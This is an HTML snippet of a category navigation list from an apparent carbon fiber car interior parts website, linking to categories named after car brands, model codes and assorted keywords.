	<li class="cat-item cat-item-2912"><a href="https://carbonfiberinteriors.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://carbonfiberinteriors.com/category/71pcs/" >71pcs</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://carbonfiberinteriors.com/category/720s/" >720s</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://carbonfiberinteriors.com/category/73-87/" >73-87</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://carbonfiberinteriors.com/category/750hp/" >750hp</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://carbonfiberinteriors.com/category/77pcs/" >77pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://carbonfiberinteriors.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://carbonfiberinteriors.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://carbonfiberinteriors.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://carbonfiberinteriors.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://carbonfiberinteriors.com/category/8real/" >8real</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://carbonfiberinteriors.com/category/92-02/" >92-02</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://carbonfiberinteriors.com/category/9231995-09/" >9231995-09</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://carbonfiberinteriors.com/category/94-01/" >94-01</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://carbonfiberinteriors.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://carbonfiberinteriors.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://carbonfiberinteriors.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://carbonfiberinteriors.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://carbonfiberinteriors.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://carbonfiberinteriors.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://carbonfiberinteriors.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://carbonfiberinteriors.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://carbonfiberinteriors.com/category/airoh/" >airoh</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://carbonfiberinteriors.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://carbonfiberinteriors.com/category/alcantara/" >alcantara</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://carbonfiberinteriors.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://carbonfiberinteriors.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://carbonfiberinteriors.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://carbonfiberinteriors.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://carbonfiberinteriors.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://carbonfiberinteriors.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://carbonfiberinteriors.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://carbonfiberinteriors.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://carbonfiberinteriors.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://carbonfiberinteriors.com/category/aptera/" >aptera</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://carbonfiberinteriors.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://carbonfiberinteriors.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://carbonfiberinteriors.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://carbonfiberinteriors.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://carbonfiberinteriors.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://carbonfiberinteriors.com/category/auto-tech/" >auto-tech</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://carbonfiberinteriors.com/category/autocarbon/" >autocarbon</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://carbonfiberinteriors.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://carbonfiberinteriors.com/category/autotecknic/" >autotecknic</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://carbonfiberinteriors.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://carbonfiberinteriors.com/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://carbonfiberinteriors.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://carbonfiberinteriors.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://carbonfiberinteriors.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://carbonfiberinteriors.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://carbonfiberinteriors.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://carbonfiberinteriors.com/category/bently/" >bently</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://carbonfiberinteriors.com/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://carbonfiberinteriors.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://carbonfiberinteriors.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://carbonfiberinteriors.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://carbonfiberinteriors.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://carbonfiberinteriors.com/category/blueorange/" >blueorange</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://carbonfiberinteriors.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://carbonfiberinteriors.com/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://carbonfiberinteriors.com/category/brabus/" >brabus</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://carbonfiberinteriors.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://carbonfiberinteriors.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://carbonfiberinteriors.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://carbonfiberinteriors.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://carbonfiberinteriors.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://carbonfiberinteriors.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carbonfiberinteriors.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://carbonfiberinteriors.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://carbonfiberinteriors.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://carbonfiberinteriors.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://carbonfiberinteriors.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://carbonfiberinteriors.com/category/carbo/" >carbo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carbonfiberinteriors.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carbonfiberinteriors.com/category/carbon-fiber-interior-trims-kit-benz-14-cla250-w117-a250-w176-gla250-w156-lhd/" >carbon-fiber-interior-trims-kit-benz-14-cla250-w117-a250-w176-gla250-w156-lhd</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://carbonfiberinteriors.com/category/carbonalcantara/" >carbonalcantara</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://carbonfiberinteriors.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://carbonfiberinteriors.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://carbonfiberinteriors.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://carbonfiberinteriors.com/category/cf-racing/" >cf-racing</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://carbonfiberinteriors.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://carbonfiberinteriors.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://carbonfiberinteriors.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://carbonfiberinteriors.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://carbonfiberinteriors.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://carbonfiberinteriors.com/category/chevysilverado/" >chevysilverado</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://carbonfiberinteriors.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://carbonfiberinteriors.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://carbonfiberinteriors.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://carbonfiberinteriors.com/category/clio/" >clio</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://carbonfiberinteriors.com/category/clockterrain/" >clockterrain</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://carbonfiberinteriors.com/category/cluster/" >cluster</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://carbonfiberinteriors.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://carbonfiberinteriors.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://carbonfiberinteriors.com/category/competiton/" >competiton</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://carbonfiberinteriors.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://carbonfiberinteriors.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://carbonfiberinteriors.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://carbonfiberinteriors.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://carbonfiberinteriors.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://carbonfiberinteriors.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://carbonfiberinteriors.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://carbonfiberinteriors.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://carbonfiberinteriors.com/category/coupeconvertible/" >coupeconvertible</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://carbonfiberinteriors.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://carbonfiberinteriors.com/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://carbonfiberinteriors.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://carbonfiberinteriors.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://carbonfiberinteriors.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://carbonfiberinteriors.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carbonfiberinteriors.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://carbonfiberinteriors.com/category/cubby/" >cubby</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://carbonfiberinteriors.com/category/cullinan/" >cullinan</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://carbonfiberinteriors.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://carbonfiberinteriors.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://carbonfiberinteriors.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://carbonfiberinteriors.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://carbonfiberinteriors.com/category/darwinpro/" >darwinpro</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://carbonfiberinteriors.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://carbonfiberinteriors.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://carbonfiberinteriors.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://carbonfiberinteriors.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carbonfiberinteriors.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://carbonfiberinteriors.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://carbonfiberinteriors.com/category/diwata/" >diwata</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://carbonfiberinteriors.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://carbonfiberinteriors.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://carbonfiberinteriors.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://carbonfiberinteriors.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://carbonfiberinteriors.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://carbonfiberinteriors.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://carbonfiberinteriors.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://carbonfiberinteriors.com/category/dynaperformance/" >dynaperformance</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://carbonfiberinteriors.com/category/e707172/" >e707172</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://carbonfiberinteriors.com/category/e9091/" >e9091</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carbonfiberinteriors.com/category/e90e91/" >e90e91</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://carbonfiberinteriors.com/category/e90e91e92e93/" >e90e91e92e93</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://carbonfiberinteriors.com/category/e92e93/" >e92e93</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://carbonfiberinteriors.com/category/earthroamer/" >earthroamer</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://carbonfiberinteriors.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://carbonfiberinteriors.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://carbonfiberinteriors.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://carbonfiberinteriors.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://carbonfiberinteriors.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://carbonfiberinteriors.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://carbonfiberinteriors.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://carbonfiberinteriors.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://carbonfiberinteriors.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carbonfiberinteriors.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://carbonfiberinteriors.com/category/evbase/" >evbase</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://carbonfiberinteriors.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://carbonfiberinteriors.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://carbonfiberinteriors.com/category/f10f11/" >f10f11</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://carbonfiberinteriors.com/category/f10f11f07f18/" >f10f11f07f18</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://carbonfiberinteriors.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://carbonfiberinteriors.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://carbonfiberinteriors.com/category/f16f86/" >f16f86</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://carbonfiberinteriors.com/category/f20f21f22/" >f20f21f22</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://carbonfiberinteriors.com/category/f20f21f22f23/" >f20f21f22f23</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://carbonfiberinteriors.com/category/f20f22f23/" >f20f22f23</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://carbonfiberinteriors.com/category/f21f22/" >f21f22</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://carbonfiberinteriors.com/category/f21f22f20/" >f21f22f20</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://carbonfiberinteriors.com/category/f21f22f23/" >f21f22f23</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://carbonfiberinteriors.com/category/f22f21/" >f22f21</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://carbonfiberinteriors.com/category/f22f23/" >f22f23</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://carbonfiberinteriors.com/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://carbonfiberinteriors.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://carbonfiberinteriors.com/category/f30f31f32f33f34f80f82f33/" >f30f31f32f33f34f80f82f33</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://carbonfiberinteriors.com/category/f30f31f32f34f36f80f82f83/" >f30f31f32f34f36f80f82f83</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://carbonfiberinteriors.com/category/f30f31f34f35/" >f30f31f34f35</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://carbonfiberinteriors.com/category/f30f31f80/" >f30f31f80</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://carbonfiberinteriors.com/category/f31f80/" >f31f80</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://carbonfiberinteriors.com/category/f32f33f82/" >f32f33f82</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://carbonfiberinteriors.com/category/f32f82/" >f32f82</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://carbonfiberinteriors.com/category/f33f83/" >f33f83</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://carbonfiberinteriors.com/category/f430/" >f430</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://carbonfiberinteriors.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://carbonfiberinteriors.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://carbonfiberinteriors.com/category/fashionable/" >fashionable</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://carbonfiberinteriors.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://carbonfiberinteriors.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://carbonfiberinteriors.com/category/ferrari430/" >ferrari430</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://carbonfiberinteriors.com/category/ferrari458/" >ferrari458</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://carbonfiberinteriors.com/category/ferrari599/" >ferrari599</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://carbonfiberinteriors.com/category/ff21f22/" >ff21f22</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://carbonfiberinteriors.com/category/ff32f33f82f83/" >ff32f33f82f83</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://carbonfiberinteriors.com/category/ff805/" >ff805</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://carbonfiberinteriors.com/category/ff811/" >ff811</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://carbonfiberinteriors.com/category/ff901/" >ff901</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://carbonfiberinteriors.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://carbonfiberinteriors.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://carbonfiberinteriors.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://carbonfiberinteriors.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://carbonfiberinteriors.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://carbonfiberinteriors.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://carbonfiberinteriors.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://carbonfiberinteriors.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carbonfiberinteriors.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://carbonfiberinteriors.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://carbonfiberinteriors.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://carbonfiberinteriors.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://carbonfiberinteriors.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://carbonfiberinteriors.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://carbonfiberinteriors.com/category/fortuner/" >fortuner</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://carbonfiberinteriors.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carbonfiberinteriors.com/category/ft86speedfactory/" >ft86speedfactory</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://carbonfiberinteriors.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://carbonfiberinteriors.com/category/fx35/" >fx35</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://carbonfiberinteriors.com/category/fxqx70/" >fxqx70</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://carbonfiberinteriors.com/category/g202122/" >g202122</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://carbonfiberinteriors.com/category/g8780/" >g8780</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://carbonfiberinteriors.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://carbonfiberinteriors.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://carbonfiberinteriors.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://carbonfiberinteriors.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://carbonfiberinteriors.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://carbonfiberinteriors.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://carbonfiberinteriors.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://carbonfiberinteriors.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://carbonfiberinteriors.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://carbonfiberinteriors.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://carbonfiberinteriors.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://carbonfiberinteriors.com/category/gt2rs/" >gt2rs</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://carbonfiberinteriors.com/category/gt86/" >gt86</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carbonfiberinteriors.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://carbonfiberinteriors.com/category/handkraftd/" >handkraftd</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://carbonfiberinteriors.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://carbonfiberinteriors.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://carbonfiberinteriors.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://carbonfiberinteriors.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://carbonfiberinteriors.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://carbonfiberinteriors.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://carbonfiberinteriors.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://carbonfiberinteriors.com/category/hondycomb/" >hondycomb</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://carbonfiberinteriors.com/category/honeycomb/" >honeycomb</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carbonfiberinteriors.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://carbonfiberinteriors.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://carbonfiberinteriors.com/category/hydrographics/" >hydrographics</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://carbonfiberinteriors.com/category/hype/" >hype</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://carbonfiberinteriors.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://carbonfiberinteriors.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://carbonfiberinteriors.com/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://carbonfiberinteriors.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://carbonfiberinteriors.com/category/inf-1d/" >inf-1d</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carbonfiberinteriors.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://carbonfiberinteriors.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://carbonfiberinteriors.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://carbonfiberinteriors.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://carbonfiberinteriors.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://carbonfiberinteriors.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://carbonfiberinteriors.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://carbonfiberinteriors.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carbonfiberinteriors.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://carbonfiberinteriors.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://carbonfiberinteriors.com/category/kookoven/" >kookoven</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://carbonfiberinteriors.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://carbonfiberinteriors.com/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-1082 current-cat"><a href="https://carbonfiberinteriors.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://carbonfiberinteriors.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://carbonfiberinteriors.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://carbonfiberinteriors.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://carbonfiberinteriors.com/category/lers/" >lers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://carbonfiberinteriors.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://carbonfiberinteriors.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://carbonfiberinteriors.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://carbonfiberinteriors.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://carbonfiberinteriors.com/category/lpstpnglpt/" >lpstpnglpt</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://carbonfiberinteriors.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://carbonfiberinteriors.com/category/luxury/" >luxury</a>
</li>
